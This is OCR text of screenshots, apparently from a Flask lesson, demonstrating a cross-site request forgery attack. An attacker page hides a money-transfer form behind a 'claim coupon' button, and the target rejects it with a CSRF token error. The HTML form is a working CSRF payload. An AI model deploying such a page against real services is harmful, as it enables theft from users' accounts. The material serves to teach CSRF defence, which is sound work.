 不安全 | 10.0.0.187:5001/transfer
4
应用 破解 Python OS Python lib 译 百度翻译 ss服务器账号 imooc GitHub 博客园 FC 小甲鱼 深圳黄金投资有限... 定时任务框架APSc... asyncio异步IO—... C Flask数据的增删改... »
Bad Request
The CSRF token is invalid.
view-source:19.19.19.12:5000
不安全 | view-source:19.19.19.12:5000
4
应用 破解 Python OS Python lib 译 百度翻译 ss服务器账号 imooc GitHub 博客园 FC 小甲鱼 深圳黄金投资有限... 定时任务框架APSc...
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <title>Title</title>
6 </head>
7 <body>
8
9 <h1>我是网站B</h1>
10
11 <form method="post" action="http://10.0.0.187:5001/transfer">
12 <input type="hidden" name="csrf_token" value="123">
13
14 <input type="hidden" name="to_account" value="999999">
15 <input type="hidden" name="money" value="190000" hidden>
16 <input type="submit" value="点击领取优惠券">
17 </form>
18
</body>
Elements Console
Preserve log
Filter Hide
5000000 ms 10000000 ms
Name
transfer
Connection: keep-alive
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
Cookie: username=user; session=eyJjc3JmX3Rva2VuIjoiNTliZjUxMDE0YmNhMDFjMzYwMWJiMTJlODU1NzVmMjUxM2MxZDk0NiJ9.XtyenQ.kCAgn-JNoVHAeG297bMGp8jCTh4; csr
f_token=IjU5YmY1MTAxNGJjYTAxYzM2MDFiYjEyZTg1NTc1ZjI1MTNjMWQ5NDYi.XtyhPg.-8GXAGuMg3vvL8v5PF0ucvB70gg
Host: 10.0.0.187:5001
Origin: http://19.19.19.12:5000
Pragma: no-cache
Referer: http://19.19.19.12:5000/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
↑ 0.0 KB/s
↓ 0.0 KB/s
Form Data view source view URL encoded
csrf_token: 123
to_account: 999999
1 requests 291 B transferred 142 B resources Finish: 16 ms DOMContentLoaded: 205
Console What's New ×